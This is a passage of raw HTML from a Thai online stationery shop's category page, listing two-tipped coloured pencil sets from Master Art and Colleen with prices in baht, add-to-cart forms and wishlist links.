data-role="tocart-form" data-product-sku="199487" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/26809/" method="post"><input type="hidden" name="product" value="26809"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="lKJHbryBQx4aodP6" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":26809,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/masterart-bi-colored-pencils-สีไม้-2หัว-48color-161811" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/s/d/sd161811_1__1_1.jpg"  width="" height="" alt="สีไม้ 2 หัว Master Art 48 สี"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/masterart-bi-colored-pencils-สีไม้-2หัว-48color-161811">สีไม้ 2 หัว Master Art 48 สี</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="23574" data-price-box="product-id-23574">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-23574"  data-price-amount="120" data-price-type="finalPrice" class="price-wrapper " ><span class="price">120.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-23574"  data-price-amount="145" data-price-type="oldPrice" class="price-wrapper " ><span class="price">145.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="161811" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/23574/" method="post"><input type="hidden" name="product" value="23574"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="lKJHbryBQx4aodP6" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":23574,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/masterart-bi-colored-pencil-สีไม้-master-series-60color-235529" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/m/s/msta_msta-bi-col-pcl-mst-series-60c_235529_raw001.jpg"  width="" height="" alt="สีไม้ 2หัว 60สี Master Art รุ่น Master Series "/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/masterart-bi-colored-pencil-สีไม้-master-series-60color-235529">สีไม้ 2หัว 60สี Master Art รุ่น Master Series </a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="29677" data-price-box="product-id-29677">      <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="product-price-29677"  data-price-amount="210" data-price-type="finalPrice" class="price-wrapper " ><span class="price">210.00 ฿</span></span>  </span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="235529" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/29677/" method="post"><input type="hidden" name="product" value="29677"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="lKJHbryBQx4aodP6" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":29677,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/masterart-bi-colored-pencils-สีไม้-master-series-72color-242633" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/4/242633.jpg"  width="" height="" alt="สีไม้ 2หัว 72สี Master Art รุ่น Master Series"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/masterart-bi-colored-pencils-สีไม้-master-series-72color-242633">สีไม้ 2หัว 72สี Master Art รุ่น Master Series</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="30111" data-price-box="product-id-30111">      <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span  id="product-price-30111"  data-price-amount="275" data-price-type="finalPrice" class="price-wrapper " ><span class="price">275.00 ฿</span></span>  </span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="242633" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/30111/" method="post"><input type="hidden" name="product" value="30111"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="lKJHbryBQx4aodP6" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":30111,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/colleen-bi-colored-pencil-สีไม้-2หัว-24color-fs032340" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs032340___2__24_.jpg"  width="" height="" alt="สีไม้ Colleen 2 หัว 12 แท่ง 24 สี กล่องกระดาษ"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/colleen-bi-colored-pencil-สีไม้-2หัว-24color-fs032340">สีไม้ Colleen 2 หัว 12 แท่ง 24 สี กล่องกระดาษ</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="77274" data-price-box="product-id-77274">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-77274"  data-price-amount="85" data-price-type="finalPrice" class="price-wrapper " ><span class="price">85.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-77274"  data-price-amount="106" data-price-type="oldPrice" class="price-wrapper " ><span class="price">106.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/colleen-bi-colored-pencil-สีไม้-2หัว-24color-fs032340" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="77274"  data-price-amount="76.5" data-price-type="" class="price-wrapper " >76.50 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS032340" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/77274/" method="post"><input type="hidden" name="product" value="77274"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="lKJHbryBQx4aodP6" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":77274,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/colleen-bi-colored-pencil-สีไม้-2หัว-36color-fs032357" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs032357___2__36_.jpg"  width="" height="" alt="สีไม้ Colleen 2 หัว 18 แท่ง 36 สี กล่องกระดาษ"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/colleen-bi-colored-pencil-สีไม้-2หัว-36color-fs032357">สีไม้ Colleen 2 หัว 18 แท่ง 36 สี กล่องกระดาษ</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="77273" data-price-box="product-id-77273">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-77273"  data-price-amount="120" data-price-type="finalPrice" class="price-wrapper " ><span class="price">120.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-77273"  data-price-amount="150" data-price-type="oldPrice" class="price-wrapper " ><span class="price">150.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/colleen-bi-colored-pencil-สีไม้-2หัว-36color-fs032357" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="77273"  data-price-amount="108" data-price-type="" class="price-wrapper " >108.00 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS032357" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/77273/" method="post"><input type="hidden" name="product" value="77273"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="lKJHbryBQx4aodP6" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":77273,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/colleen-bi-colored-pencil-สีไม้-2หัว-48color-fs032364" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs032364___2__48_.jpg"  width="" height="" alt="สีไม้ Colleen 2 หัว 24 แท่ง 48 สี กล่องกระดาษ"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/colleen-bi-colored-pencil-สีไม้-2หัว-48color-fs032364">สีไม้ Colleen 2 หัว 24 แท่ง 48 สี กล่องกระดาษ</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="77272" data-price-box="product-id-77272">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-77272"  data-price-amount="165" data-price-type="finalPrice" class="price-wrapper " ><span class="price">165.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-77272"  data-price-amount="206" data-price-type="oldPrice" class="price-wrapper " ><span class="price">206.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/colleen-bi-colored-pencil-สีไม้-2หัว-48color-fs032364" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="77272"  data-price-amount="148.5" data-price-type="" class="price-wrapper " >148.50 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS032364" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/77272/" method="post"><input type="hidden" name="product" value="77272"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="lKJHbryBQx4aodP6" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":77272,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/colleen-bi-colored-pencil-สีไม้-2หัว-60color-fs032371" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs032371___2__60_.jpg"  width="" height="" alt="สีไม้ Colleen 2 หัว 30 แท่ง 60 สี กล่องกระดาษ"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/colleen-bi-colored-pencil-สีไม้-2หัว-60color-fs032371">สีไม้ Colleen 2 หัว 30 แท่ง 60 สี กล่องกระดาษ</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="77271" data-price-box="product-id-77271">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-77271"  data-price-amount="210" data-price-type="finalPrice" class="price-wrapper " ><span class="price">210.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-77271"  data-price-amount="262" data-price-type="oldPrice" class="price-wrapper " ><span class="price">262.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/colleen-bi-colored-pencil-สีไม้-2หัว-60color-fs032371" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="77271"  data-price-amount="189" data-price-type="" class="price-wrapper " >189.00 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS032371" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/77271/" method="post"><input type="hidden" name="product" value="77271"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="lKJHbryBQx4aodP6" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":77271,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/colleen-bi-colored-pencil-สีไม้-2หัว-12color-fs032333" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs032333___2__12_.jpg"  width="" height="" alt="สีไม้ Colleen 2 หัว 6 แท่ง 12 สี กล่องกระดาษ"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/colleen-bi-colored-pencil-สีไม้-2หัว-12color-fs032333">สีไม้ Colleen 2 หัว 6 แท่ง 12 สี กล่องกระดาษ</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="77275" data-price-box="product-id-77275">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-77275"  data-price-amount="42" data-price-type="finalPrice" class="price-wrapper " ><span class="price">42.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-77275"  data-price-amount="53" data-price-type="oldPrice" class="price-wrapper " ><span class="price">53.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/colleen-bi-colored-pencil-สีไม้-2หัว-12color-fs032333" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="77275"  data-price-amount="37.8" data-price-type="" class="price-wrapper " >37.80 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS032333" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/77275/" method="post"><input type="hidden" name="product" value="77275"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="lKJHbryBQx4aodP6" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":77275,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/masterart-bi-color-pencil-สีไม้-2หัว-24color-273224" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/7/273224_msta_coloured_pencils_bi-24_2020design_001.jpg"  width="" height="" alt="สีไม้ Master Art 2 หัว 24 สี "/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/masterart-bi-color-pencil-สีไม้-2หัว-24color-273224">สีไม้ Master Art 2 หัว 24 สี </a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="33122" data-price-box="product-id-33122">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-33122"  data-price-amount="69" data-price-type="finalPrice" class="price-wrapper " ><span class="price">69.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-33122"  data-price-amount="80" data-price-type="oldPrice" class="price-wrapper " ><span class="price">80.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/masterart-bi-color-pencil-สีไม้-2หัว-24color-273224" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="33122"  data-price-amount="62.1" data-price-type="" class="price-wrapper " >62.10 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="273224" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~/product/33122/" method="post"><input type="hidden" name="product" value="33122"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="lKJHbryBQx4aodP6" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":33122,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY29sb3IvY29sb3JlZC1wZW5jaWxzL2JpLWNvbG9yZWQtcGVuY2lscw~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/masterart-bi-color-pencil-สีไม้-2หัว-48color-273248" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/7/273248_msta_coloured_pencils_bi-48_2020design_001.jpg"  width="" height="" alt="สีไม้ Master Art 2 หัว 48 สี "/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/masterart-bi-color-pencil-สีไม้-2หัว-48color-273248">สีไม้ Master Art 2 หัว 48 สี </a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="33126" data-price-box="product-id-33126">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special 